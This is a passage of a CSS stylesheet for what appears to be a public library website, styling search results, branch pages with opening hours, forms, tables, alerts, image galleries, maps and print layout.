  height: 1px;
  width: 240px;
  border-top: 6px solid #0061AC;
}

.result-block__heading {
  display: inline-block;
  padding-right: 24px;
  margin-top: .75em;
}

.result-block__meta-data {
  margin: 32px 0 19px 0;
  font-size: 0.9em;
  overflow: auto;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.result-block__total {
  padding-right: 8px;
  padding-bottom: 4px;
}

.result-block__meta-number {
  margin-right: 20px;
}

.result-block__meta-controls {
  padding: 0;
  margin-left: -10px;
  list-style: none;
}

.result-block__meta-control {
  display: inline-block;
  border-right: 1px solid #0066CC;
}

.result-block__meta-control:last-of-type {
  border-right: none;
}

.result-block__meta-link {
  font-size: 1em;
  padding: 0 14px 0 10px;
  text-decoration: none;
}

.result-block__meta-link:hover, .result-block__meta-link:focus {
  text-decoration: underline;
}

.result-block__list {
  margin-top: 24px;
  padding: 0;
  list-style: none;
}

.search-results {
  border-bottom: 1px solid #000000;
  padding: 0;
}

.search-results__title {
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-size: 22px;
  line-height: 47px;
  font-weight: 400;
  margin-bottom: 18px;
}

.search-results__title span {
  font-weight: 700;
}

.search-results .grid {
  margin-bottom: 0;
  border-top: none;
}

@media (min-width: 800px) {
  .search-results div.col-12:first-child {
    border-right: 1px solid #000000;
  }
  .search-results div.col-12:first-child .result-block {
    padding-right: 24px;
  }
}

@media (min-width: 800px) {
  .search-results div.col-12:last-child .result-block {
    padding-left: 36px;
  }
  .search-results div.col-12:last-child .result-block:before {
    left: 36px;
  }
}

.result-item {
  position: relative;
  overflow: auto;
  padding: 16px 0 16px 0;
}

.result-item__thumbnail-wrapper {
  float: left;
}

.result-item__info-wrapper {
  padding-left: 90px;
}

.result-item__heading {
  font-family: 'Tinos', Times, Times New Roman, serif;
  font-weight: normal;
  font-size: 1.2em;
  line-height: 1.24em;
  margin: 0 0 6px 0;
}

.result-item__heading-link {
  text-decoration: none;
  color: #000000;
}

.result-item__heading-link:hover, .result-item__heading-link:focus {
  text-decoration: underline;
}

.result-item__author {
  display: block;
  margin-bottom: 1em;
}

.result-item__author-link {
  font-size: 0.9em;
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  font-style: italic;
  text-decoration: none;
  color: #000000;
}

.result-item__author-link:hover, .result-item__author-link:focus {
  text-decoration: underline;
}

.result-item__description {
  display: block;
  font-size: 0.9em;
  margin-bottom: 2px;
  line-height: 1.34em;
}

.result-item__url {
  display: block;
  font-size: 0.9em;
}

.result-item__meta-data {
  padding: 0;
  margin-left: -10px;
  list-style: none;
}

.result-item__meta-item {
  display: inline-block;
  font-size: 0.8em;
  padding: 0 10px;
  border-right: 1px solid #000000;
}

.result-item__meta-item:last-of-type {
  border-right: none;
}

.result-item__meta-item span {
  font-size: 1.1em;
}

.result-item__event-date, .result-item__event-location {
  display: block;
}

.result-item__event-date {
  font-weight: bold;
  font-size: 0.9em;
  margin-bottom: 4px;
}

.result-item__event-location {
  font-size: 0.9em;
}

.result-item__event-location-link {
  color: #000000;
  text-decoration: none;
}

.result-item__event-location-link:hover, .result-item__event-location-link:focus {
  text-decoration: underline;
}

.result-item--book-media {
  padding: 32px 0;
  border-bottom: 1px solid #c4c4c4;
}

.result-item--book-media .result-item__thumbnail-wrapper {
  top: 32px;
  left: 0;
  width: 50px;
  max-height: 80px;
}

.result-item--events {
  min-height: 106px;
  padding: 16px 0;
}

.result-item--events .result-item__info-wrapper {
  padding-left: 120px;
}

.result-item--splorg .result-item__heading {
  margin: 2px 0;
}

.result-item--library-blog .result-item__heading {
  margin: 2px 0;
}

.result-item--library-news .result-item__heading {
  margin: 2px 0;
}

.branch-header {
  display: -ms-flexbox;
  display: flex;
  background-position: -9999em -9999em !important;
  background-size: 0px;
}

@media (min-width: 1000px) {
  .branch-header {
    background-position: top center !important;
    background-size: cover;
    padding-top: 80px;
  }
}

.branch-header__content {
  width: 100%;
}

@media (min-width: 1000px) {
  .branch-header__content {
    position: relative;
    bottom: -50px;
  }
}

@media (min-width: 1200px) {
  .branch-header__content {
    width: 80%;
  }
}

.branch-header__content-upper {
  padding: 30px 0 0;
}

@media (min-width: 1000px) {
  .branch-header__content-upper {
    background: url(../svg/feature-clipped-bg-rev.svg) right top no-repeat;
    background-size: 1201px;
    min-height: 80px;
  }
}

@media all and (min-width: 1000px) and (-ms-high-contrast: none) {
  .branch-header__content-upper {
    /* IE10 */
    /* IE11 */
  }
  .branch-header__content-upper {
    background: url(../png/feature-clipped-bg-rev.png) right top no-repeat;
  }
  .branch-header__content-upper *::-ms-backdrop, .branch-header__content-upper {
    background: url(../png/feature-clipped-bg-rev.png) right top no-repeat;
  }
}

@media (min-width: 800px) {
  .branch-header__content-lower {
    padding: 0;
    background: #FFFFFF;
    border-bottom: 3px solid #000000;
  }
}

@media (min-width: 1000px) {
  .branch-header__content-lower {
    border-right: 1px solid #000000;
  }
}

@media (min-width: 1400px) {
  .branch-header__content-lower {
    padding: 0;
  }
}

.branch-header__content-cols {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

@media (min-width: 1400px) {
  .branch-header__content-cols {
    margin-left: 0;
  }
}

.branch-header__content-col {
  position: relative;
  width: 100%;
  min-height: 300px;
}

.branch-header__content-col:first-child {
  padding-bottom: 56.6%;
}

@media (min-width: 600px) {
  .branch-header__content-col {
    width: 50%;
  }
  .branch-header__content-col:first-child {
    width: 100%;
  }
}

@media (min-width: 800px) {
  .branch-header__content-col {
    width: 33.3333%;
  }
  .branch-header__content-col:first-child {
    padding-bottom: 0;
    width: 33.3333%;
  }
}

@media (min-width: 1200px) {
  .branch-header__content-col {
    width: 50%;
  }
  .branch-header__content-col:first-child {
    width: 50%;
  }
}

@media (min-width: 800px) {
  .branch-header__content-col:after {
    content: '';
    position: absolute;
    bottom: -33px;
    right: -1px;
    height: 30px;
    width: 1px;
    background: #000000;
  }
  .safari .branch-header__content-col:after {
    bottom: -30px;
  }
}

.branch-header__content-col--image {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

.branch-header__content-col--image img {
  display: none;
}

.branch-header__content-col--map {
  display: -ms-flexbox;
  display: flex;
}

.branch-header__title {
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-weight: 700;
  font-size: 47px;
  line-height: 1em;
  margin-top: 0;
  margin: 0 0 .25em 0;
}

@media (max-width: 800px) {
  .branch-header__title {
    font-size: 47px;
    line-height: 1em;
  }
}

.branch-header__details {
  margin: 0 0 1.75em 0;
  font-size: 15px;
}

@media (min-width: 800px) {
  .branch-header__details {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
  }
}

.branch-header__details > * {
  margin: 0;
}

@media (min-width: 800px) {
  .branch-header__details > * {
    margin: 0 30px 0 0;
  }
}

.branch-header__details-location {
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  padding: 0;
  margin: 0 0 20px 0 !important;
}

@media (min-width: 800px) {
  .branch-header__details-location {
    display: -ms-flexbox;
    display: flex;
    margin: 0 20px 0 0 !important;
  }
}

.branch-header__details-location li {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}

.branch-header__details-location li:not(.branch-header__details-location li:last-child) {
  margin: 0 10px 0 0;
}

.branch-header__details-location li img {
  margin-right: 10px;
}

.branch-header__details-manager {
  margin-bottom: 20px !important;
}

@media (min-width: 800px) {
  .branch-header__details-manager {
    margin: 0 20px 0 0 !important;
  }
}

.branch-header__details-manager span {
  font-weight: bold;
}

.branch-header__information {
  margin: 0 0 2.5em 0;
}

@media (min-width: 800px) {
  .branch-header__information {
    display: -ms-flexbox;
    display: flex;
  }
}

.branch-header__information > * {
  margin: 0 0 .5em;
  font-size: 18px;
  font-family: 'Tinos', Times, Times New Roman, serif;
}

@media (min-width: 800px) {
  .branch-header__information > * {
    font-size: 20px;
    margin: 0;
  }
  .branch-header__information > *:not(:last-child)::after {
    display: inline-block;
    margin: 0 10px;
    content: '/';
  }
}

.branch-header__information a {
  text-decoration: none;
}

.branch-header__information a:hover, .branch-header__information a:focus {
  text-decoration: underline;
}

.branch-header__aside {
  display: none;
}

@media (min-width: 1200px) {
  .branch-header__aside {
    display: -ms-flexbox;
    display: flex;
    width: 25%;
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: end;
        justify-content: flex-end;
    padding: 20px;
    font-size: 15px;
  }
}

.branch-header__hours {
  background: #000000;
  color: #FFFFFF;
  padding: 30px;
  font-size: 15px;
}

@media (min-width: 1200px) {
  .branch-header__hours {
    box-shadow: -5px 0px 4px 0 rgba(0, 0, 0, 0.2);
  }
}

.branch-header__hours h3 {
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  font-size: 20px;
  line-height: 1em;
  margin-top: 0;
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  margin: 0 0 1.5em;
}

@media (max-width: 800px) {
  .branch-header__hours h3 {
    font-size: 20px;
    line-height: 1em;
  }
}

.branch-header__hours h4 {
  font-size: 15px;
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  margin: 0 0 1em 0;
}

.branch-header__hours ol {
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  margin: 0 0 1.75em;
  padding: 0;
}

.branch-header__hours ol li {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin: 0 0 .25em;
}

.branch-header__hours a {
  color: #FFFFFF;
  text-decoration: underline;
}

.branch-intro {
  padding: 0 0 3em;
  border-bottom: 1px solid #000000;
}

@media (min-width: 800px) {
  .branch-intro {
    margin-top: -20px;
    margin-right: 30px;
  }
}

.branch-intro > * {
  margin-top: 0;
}

.branch-intro__amenities {
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  margin: 0 0 2em !important;
  padding: 0;
}

.branch-intro__amenities li {
  display: inline-block;
  margin: 0 0 .5em;
  padding: 0;
}

.branch-intro__amenities li::after {
  display: inline-block;
  margin: 0 5px 0 10px;
  content: ' / ';
}

.form {
  font-size: 0.95em;
  @inlcude clearfix;
  /*
  * === TEXT INPUTS ===
  */
  /*
  * === TEXT AREA ===
  */
  /*
  * === RADIO BUTTONS ===
  */
  /*
  * === RADIO BUTTONS ===
  */
}

.form--inline {
  margin-bottom: -5px;
}

.form__section {
  border: none;
  padding-left: 32px;
}

.form__section-legend {
  margin-left: -32px;
  margin-bottom: 16px;
  font-weight: bold;
}

.form__group {
  @inlcude clearfix;
  display: block;
  position: relative;
  margin-bottom: 1.5em;
}

.form--inline .form__group {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 5px;
  margin-right: .5em;
}

.form--inline .form__group label {
  margin-right: .25em;
}

@media (max-width: 1000px) {
  .form--inline .form__group {
    display: block;
    width: 100%;
  }
}

.form--horizontal .form__group {
  @inlcude clearfix;
  overflow: auto;
}

.form--horizontal .form__group label {
  display: inline-block;
  float: left;
  padding: 0.4em 0;
  padding-right: 20px;
  text-align: right;
  width: 16.6667%;
  text-align: right;
}

@media (max-width: 800px) {
  .form--horizontal .form__group label {
    width: 100%;
    float: none;
    clear: both;
  }
}

@media (max-width: 800px) {
  .form--horizontal .form__group label {
    text-align: left;
    padding-top: inherit;
  }
}

.form--horizontal .form__group .form__legend {
  display: inline-block;
  margin-left: 16.6667%;
  margin-bottom: 10px;
}

@media (max-width: 800px) {
  .form--horizontal .form__group .form__legend {
    margin-left: 0;
  }
}

.form--horizontal .form__group input[type="checkbox"] + label,
.form--horizontal .form__group input[type="radio"] + label {
  padding-top: inherit;
}

.form__group label {
  display: inline-block;
  margin-bottom: 8px;
}

.form__group .form__legend {
  display: inline-block;
  margin-bottom: 10px;
}

.form__control {
  color: #000000;
}

.form--inline .form__control {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}

@media (max-width: 1000px) {
  .form--inline .form__control {
    display: block;
    width: 100%;
  }
}

.form__control::-webkit-input-placeholder {
  color: #000000;
}

.form__control:-ms-input-placeholder {
  color: #000000;
}

.form__control::placeholder {
  color: #000000;
}

.form--horizontal .form__horizontal-input {
  float: right;
  width: 83.33337%;
}

@media (max-width: 800px) {
  .form--horizontal .form__horizontal-input {
    width: 100%;
    float: none;
    clear: both;
  }
}

.form--horizontal .form__horizontal-input label {
  float: none;
  width: auto;
  text-align: left;
  padding: 0;
  margin-bottom: 0;
}

.required .form__label span,
.required .form__legend span {
  color: #E10418;
}

.form__form input[type="text"],
.form__form input[type="email"],
.form__form input[type="password"],
.form__form input[type="date"],
.form__form input[type="file"],
.form__form input[type="month"],
.form__form input[type="number"],
.form__form input[type="range"],
.form__form input[type="search"],
.form__form input[type="tel"],
.form__form input[type="time"],
.form__form input[type="url"],
.form__form input[type="week"],
.form__form textarea {
  border: 1px solid #B9B9B9;
  transition: border 150ms ease-in-out;
}

.form__form input[type="text"]:focus, .form__form input[type="text"]:active, .form__form input[type="text"].form__control--active,
.form__form input[type="email"]:focus,
.form__form input[type="email"]:active,
.form__form input[type="email"].form__control--active,
.form__form input[type="password"]:focus,
.form__form input[type="password"]:active,
.form__form input[type="password"].form__control--active,
.form__form input[type="date"]:focus,
.form__form input[type="date"]:active,
.form__form input[type="date"].form__control--active,
.form__form input[type="file"]:focus,
.form__form input[type="file"]:active,
.form__form input[type="file"].form__control--active,
.form__form input[type="month"]:focus,
.form__form input[type="month"]:active,
.form__form input[type="month"].form__control--active,
.form__form input[type="number"]:focus,
.form__form input[type="number"]:active,
.form__form input[type="number"].form__control--active,
.form__form input[type="range"]:focus,
.form__form input[type="range"]:active,
.form__form input[type="range"].form__control--active,
.form__form input[type="search"]:focus,
.form__form input[type="search"]:active,
.form__form input[type="search"].form__control--active,
.form__form input[type="tel"]:focus,
.form__form input[type="tel"]:active,
.form__form input[type="tel"].form__control--active,
.form__form input[type="time"]:focus,
.form__form input[type="time"]:active,
.form__form input[type="time"].form__control--active,
.form__form input[type="url"]:focus,
.form__form input[type="url"]:active,
.form__form input[type="url"].form__control--active,
.form__form input[type="week"]:focus,
.form__form input[type="week"]:active,
.form__form input[type="week"].form__control--active,
.form__form textarea:focus,
.form__form textarea:active,
.form__form textarea.form__control--active {
  border: 1px solid #444444;
  box-shadow: 0 0 2px rgba(173, 174, 174, 0.7);
}

.form__form input[type="text"].form__control--error,
.form__form input[type="email"].form__control--error,
.form__form input[type="password"].form__control--error,
.form__form input[type="date"].form__control--error,
.form__form input[type="file"].form__control--error,
.form__form input[type="month"].form__control--error,
.form__form input[type="number"].form__control--error,
.form__form input[type="range"].form__control--error,
.form__form input[type="search"].form__control--error,
.form__form input[type="tel"].form__control--error,
.form__form input[type="time"].form__control--error,
.form__form input[type="url"].form__control--error,
.form__form input[type="week"].form__control--error,
.form__form textarea.form__control--error {
  border: 1px solid #E10418;
  box-shadow: 0 0 2px #E10418;
}

.form__meta-data {
  display: inline-block;
  padding-top: 8px;
  font-size: 0.85em;
}

.form fieldset.form__group {
  border: none;
  padding: 0;
}

.form .form__group legend {
  margin-bottom: 8px;
}

.form__instructions {
  display: inline-block;
  padding-bottom: 24px;
}

.form__form input[type="text"] {
  padding: 12px 12px;
  width: 100%;
}

.form__form textarea {
  padding: 8px 12px;
  width: 100%;
}

.form .form-check {
  margin-bottom: 8px;
}

.form .form-check label {
  margin-bottom: 0;
}

.form .form-select {
  display: block;
  width: 100%;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  border: 1px solid #B9B9B9;
  background: #FFFFFF;
  padding: .8em .6em;
}

.form .form-select::-ms-expand {
  display: none;
}

.form .form-select__wrapper {
  position: relative;
}

.form .form-select__wrapper:after {
  display: block;
  font-size: 18px;
  line-height: 18px;
  width: 15px;
  height: 15px;
  position: absolute;
  top: 50%;
  right: 5px;
  margin-top: -9px;
}

.lt-ie10 .form .form-select__wrapper:after, .form .form-select__wrapper.form-select--multiple:after {
  content: none;
  display: none;
}

.form .form-check {
  position: relative;
  padding-left: 25px;
}

.form .form-check__control {
  position: absolute;
  top: 2px;
  left: 0;
  height: 16px;
  width: 16px;
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  opacity: 0;
}

.form .form-check__control + label:before {
  content: '';
  display: block;
  width: 16px;
  height: 16px;
  border: 1px solid #B9B9B9;
  position: absolute;
  top: 2px;
  left: 0;
}

.form .form-check__control + label:after {
  font-family: 'FontAwesome';
  opacity: 0;
  position: absolute;
  content: "";
  left: 0px;
  top: 2px;
  font-size: 12px;
  padding: 2px 0 0 2px;
}

.form .form-check__control:active + label:before,
.form .form-check__control:focus + label:before {
  border-color: #444444;
  box-shadow: 0 0 2px rgba(173, 174, 174, 0.7);
}

.form .form-check__control:checked + label:after {
  opacity: 1;
}

.form .form-check--radio .form-check__control + label:before {
  border-radius: 8px;
}

.form .form-check--radio .form-check__control + label:after {
  content: "";
  font-size: 8px;
  padding: 4px 0 0 4px;
}

table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 10px;
  border-collapse: collapse;
  border: none;
  line-height: 1.2;
  overflow: visible;
}

@media screen and (max-width: 800px) {
  table {
    box-shadow: inset -7px 0 9px -7px rgba(0, 0, 0, 0.4);
    position: relative;
    display: block;
    margin: 10px 0;
    border: 1px solid #EBEEEE;
    overflow-x: scroll;
    -webkit-overflow-scrolling: touch;
  }
}

@media screen and (max-width: 800px) {
  table thead, table tbody, table tfoot {
    white-space: nowrap;
  }
}

table thead th, table tbody th, table tfoot th {
  padding: 12px;
  border-bottom: 3px solid #000000;
  border-right: 1px solid #000000;
  text-align: left;
  font-weight: 700;
}

table thead th:last-of-type, table tbody th:last-of-type, table tfoot th:last-of-type {
  border-right: none;
}

.ie8 table thead th, .ie8 table tbody th, .ie8 table tfoot th {
  border: 1px solid #000000;
  border-bottom: 3px solid #000000;
}

table tfoot {
  margin-bottom: 12px;
  font-size: 12px;
}

table tfoot td {
  padding: 12px;
}

table tbody tr {
  border-bottom: 1px solid #000000;
}

@media screen and (max-width: 800px) {
  table tbody tr {
    white-space: nowrap;
  }
}

table tbody td {
  padding: 13px;
  border-right: 1px solid #000000;
  text-align: left;
}

table tbody td:last-of-type {
  border-right: none;
}

.ie8 table tbody td {
  border-left: 1px solid #000000;
  border-right: 1px solid #000000;
}

.table-directory {
  line-height: 1.33;
}

.table-directory ul {
  list-style: none;
  padding-left: 0;
}

.table-directory img {
  display: block;
  width: 100%;
}

.table-directory__item {
  border-top: 1px solid #000000;
  padding: 20px 0;
}

.table-directory__item:last-of-type {
  border-bottom: 1px solid #000000;
}

.table-directory .section__list {
  display: -ms-flexbox;
  display: flex;
}

.table-directory .section__item {
  transtion: all 250ms ease-in-out;
  vertical-align: top;
}

.table-directory .section__item.title, .table-directory .section__item.meta {
  padding-right: 16px;
}

.table-directory .section__item.title {
  width: 70%;
}

.table-directory .section__item.meta {
  width: 20%;
}

.table-directory .section__item.image {
  width: 10%;
}

@media (max-width: 1000px) {
  .table-directory .section__item.title {
    width: 50%;
  }
  .table-directory .section__item.meta {
    width: 35%;
  }
  .table-directory .section__item.image {
    width: 15%;
  }
}

@media (max-width: 800px) {
  .table-directory .section__item.title {
    width: 50%;
  }
  .table-directory .section__item.meta {
    width: 30%;
  }
  .table-directory .section__item.image {
    width: 20%;
  }
}

.table-directory .section__item .section__heading {
  display: block;
}

.table-directory .section__item.image .section__image-wrapper {
  display: block;
  margin: -12px 0;
}

.list-az {
  list-style: none;
  padding-left: 0;
}

.list-az__letter {
  display: block;
  margin-bottom: 8px;
  font-size: 2em;
  font-weight: 700;
}

.list-az .list-az {
  margin-bottom: 32px;
}

.list-az .list-az__item {
  margin-bottom: 4px;
}

.list-az .list-az__link {
  color: #000000;
  line-height: 1.6em;
  text-decoration: none;
}

.list-az .list-az__link:hover, .list-az .list-az__link:focus {
  color: #0066CC;
  text-decoration: underline;
}

.help-text {
  font-family: 'Tinos', Times, Times New Roman, serif;
  font-size: 22px;
  margin: 0;
}

.quick-search {
  width: 100%;
  padding: 20px 16px;
  text-align: center;
  transform: translate3d(0, 0, 0);
  background: #EDEDED;
}

.quick-search__heading {
  margin: 0 0 4px 0;
  padding: 0;
  font-weight: normal;
  font-size: 1.4em;
}

.quick-search__form-fieldgroup {
  max-width: 500px;
  margin: 0 auto;
  border: none;
  margin-bottom: 4px;
}

.quick-search__controls {
  font-size: 0.9em;
}

.quick-search__form-field--text {
  width: calc(100% - 100px);
  height: 32px;
}

.quick-search__form-submit {
  width: 80px;
}

.inline-image {
  box-sizing: content-box;
  display: block;
  width: 100%;
  margin: 0;
  color: #FFFFFF;
}

.inline-image__image.inline-image__image {
  display: block;
  width: 100%;
  margin-bottom: 0;
}

.inline-image__caption {
  background: #000000;
  padding: 16px;
  font-weight: 100;
  line-height: 1.3em;
  font-size: .9em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.inline-image.align-right {
  margin: 24px;
  margin-right: 0;
}

.inline-image.align-left {
  margin: 24px;
  margin-left: 0;
}

.inline-image.fullwidth {
  width: 100%;
  margin: 24px 0 24px 0;
}

.inline-video {
  display: block;
  width: 100%;
  margin: 0;
  color: #FFFFFF;
}

.inline-video__video {
  display: block;
  width: 100%;
}

.inline-video__caption {
  background: #000000;
  padding: 16px;
  font-weight: 100;
  line-height: 1.3em;
  font-size: .9em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.swiper-container {
  position: relative;
  background: black;
}

.swiper-container .swiper-slide {
  text-align: center;
}

.swiper-container .swiper-slide img {
  display: inline-block;
  max-width: 100%;
}

.swiper-container .swiper-button-next,
.swiper-container .swiper-button-prev {
  font-family: 'FontAwesome';
  content: "Test";
  padding: 0;
  margin: 0;
  background: rgba(0, 0, 0, 0.5);
  width: 60px;
  height: 60px;
  margin-top: -30px;
  transition: background 250ms ease-in-out;
}

.swiper-container .swiper-button-next:hover,
.swiper-container .swiper-button-prev:hover {
  background: rgba(0, 0, 0, 0.8);
}

.swiper-container .swiper-button-next:before,
.swiper-container .swiper-button-prev:before {
  position: absolute;
  top: 50%;
  -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
  left: 50%;
  display: block;
  content: '';
  color: #fff;
  font-size: 36px;
}

.swiper-container .swiper-button-next {
  right: 0;
}

.swiper-container .swiper-button-next:before {
  content: "";
  -ms-transform: translate(-40%, -50%);
      transform: translate(-40%, -50%);
}

.swiper-container .swiper-button-prev {
  left: 0;
}

.swiper-container .swiper-button-prev:before {
  content: "";
  -ms-transform: translate(-60%, -50%);
      transform: translate(-60%, -50%);
}

.photo-gallery .photo-gallery-caption {
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin: 0;
  color: #FFFFFF;
  background: #000000;
  padding: 16px;
  font-weight: 100;
  line-height: 1.3em;
  font-size: .9em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.photo-gallery .photo-gallery-caption .swiper-pagination {
  position: relative;
  left: auto;
  top: 0;
  padding: 0 0 16 0;
  margin-right: 8px;
  max-width: 50px;
}

.alert {
  background: #E10418;
  font-size: 15px;
  color: #FFFFFF;
  padding: 12px 0 6px;
}

.alert a {
  color: #FFFFFF;
  transition: opacity 150ms ease-in-out;
}

.alert a:hover, .alert a:focus {
  opacity: 0.7;
  text-decoration: underline;
}

.alert__close-alert-icon {
  display: block;
  position: absolute;
  right: 0;
  padding: 8px 15px;
  margin-top: -7px;
  font-size: 18px;
  background: none;
  border: none;
  transition: opacity 150ms ease-in-out;
}

.alert__close-alert-icon:hover, .alert__close-alert-icon:focus {
  opacity: 0.7;
}

.alert__alert-icon-wrapper {
  display: inline-block;
  margin-right: 12px;
  padding-left: 8px;
}

.alert__alert-more-info {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.alert__alert-icon {
  display: inline-block;
  padding: 2px 8px;
  border: 2px solid #FFFFFF;
  border-radius: 12px;
  font-size: 14px;
}

.alert__list {
  display: block;
  width: 100%;
  padding: 0;
  padding-right: 50px;
}

.alert__alert-item {
  width: auto !important;
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  margin-bottom: 6px;
  -ms-flex-align: center;
}

.alert__alert-item .foo {
  padding-top: 10px;
  padding-bottom: 10px;
  display: block;
}

.foo span {
  display: block;
  margin-bottom: 5px;
}

.foo span.alert__alert-more-info a{
  padding-left: 0;
}

.alert__alert-item > span {
  padding: 0 5px;
}

.alert__alert-multi{
  list-style:none;
  padding-left:50px;
  position:relative;
}

.alert__alert-multi .alert__alert-icon-wrapper{
  left:0;
  position:absolute;
  top:0;
}

/* @media (max-width: 999px) {
  .alert__alert-item {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-align: start;
        align-items: flex-start;
    padding: 0 0 0 10px;
  }
  .alert__alert-item > span {
    padding: 5px 0;
  }
} */

.alert--branch {
  position: relative;
  background: #FFFFFF;
  border: 1px solid #E10418;
  color: #E10418;
  padding: 0;
  margin-top: -6px;
  margin-bottom: 32px;
}

.branch-landing .alert--branch {
  margin: 0px;
  margin-bottom: 32px;
  margin-right: 30px;
}

.alert--branch a {
  color: #E10418;
}

.alert--branch .alert__close-alert-icon {
  margin-top: 0;
  padding: 12px 16px 6px;
}

.alert--branch .alert__alert-item {
  margin-bottom: 0px;
}

.alert--branch .alert__alert-icon-wrapper {
  color: #FFFFFF;
  background: #E10418;
  padding: 10px 10px;
  padding-bottom: 36px;
}

.gmap {
  width: 100%;
}

.gmap .marker {
  display: none;
}

.gmap--locations {
  min-height: 575px;
}

.gmap__infowindow {
  padding-bottom: 20px;
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
}

.gmap__infowindow .title {
  margin: 0 0 .5em;
}

.gmap__infowindow .title a {
  color: #000000;
}

.gmap__infowindow h4 {
  margin: 0 0 .5em;
}

.gmap__infowindow h5 {
  margin: 0 0 .5em;
}

.gmap__infowindow p {
  font-size: 15px;
}

.gmap__infowindow .arrow-link {
  position: absolute;
  right: 0;
}

.inline-image {
  box-sizing: content-box;
  display: block;
  width: 100%;
  margin: 0;
  color: #FFFFFF;
}

.inline-image__image.inline-image__image {
  display: block;
  width: 100%;
  margin-bottom: 0;
}

.inline-image__caption {
  background: #000000;
  padding: 16px;
  font-weight: 100;
  line-height: 1.3em;
  font-size: .9em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.inline-image.align-right {
  margin: 24px;
  margin-right: 0;
}

.inline-image.align-left {
  margin: 24px;
  margin-left: 0;
}

.inline-image.fullwidth {
  width: 100%;
  margin: 24px 0 24px 0;
}

.content-editor img {
  margin-bottom: 20px;
  max-width: 100%;
}

.content-editor h1 {
  margin-bottom: 0;
  margin-top: 42px;
  letter-spacing: -0.010em;
}

.content-editor h2 {
  margin-bottom: 0;
  margin-top: 42px;
  letter-spacing: -0.010em;
}

.content-editor h3 {
  margin-bottom: 0;
  margin-top: 36px;
  font-size: 34px;
}

.content-editor h4 {
  margin-top: 36px;
  font-weight: 900;
  font-size: 26px;
}

.content-editor h5 {
  margin-top: 36px;
}

.pattern--example {
  background-image: url("data:image/svg+xml,%3Csvg width='44' height='12' viewBox='0 0 44 12' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 12v-2L0 0v10l4 2h16zm18 0l4-2V0L22 10v2h16zM20 0v8L4 0h16zm18 0L22 8V0h16z' fill='%23F4F4F4' fill-opacity='0.1' fill-rule='evenodd'/%3E%3C/svg%3E");
}
.pattern-1{background-image:url("../2017-11_adults-pattern_banner.html");}
.pattern-2{background-image:url("../2017-11_art-and-culture-pattern_banner.html");}
.pattern-3{background-image:url("../2017-11_authors-pattern_banner.html");}
.pattern-4{background-image:url("../2017-11_books-media-pattern-banner.html");}
.pattern-5{background-image:url("../2017-11_business-pattern_banner.html");}
.pattern-6{background-image:url("../2017-11_civics-pattern.html");}
.pattern-7{background-image:url("../2017-11_fun-and-games-patterns_banner.html");}
.pattern-8{background-image:url("../2017-11_kids-family-pattern_banner.html");}
.pattern-9{background-image:url("../2017-11_learning-pattern_banner.html");}
.pattern-10{background-image:url("../2017-11_online-resources-pattern_banner.html");}
.pattern-11{background-image:url("../2017-11_social-justice-pattern_banner.html");}
.pattern-12{background-image:url("../2017-11_teens-pattern_banner.html");}
.pattern-13{background-image:url("../2017-11_using-library-pattern_banner.html");}

/*
  Print stylesheet.

  Include the variable and mixin files, and others as neccesary.

  Add anything you want to hide near the end of the file
  along with the screen reader elements and skip links.

*/
@media print {
  *,
  *:before,
  *:after {
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="tel"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #000;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .u-screen-reader,
  .skip-links__link,
  #site-search {
    display: none;
  }
  .hero__grid,
  .hero__col {
    display: block;
  }
  .hero--home {
    margin-top: 60px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
  }
  .hero--home .aside-cta {
    display: none;
  }
  .hero__nav {
    -ms-flex-order: 1;
        order: 1;
  }
  .hero__nav-items {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
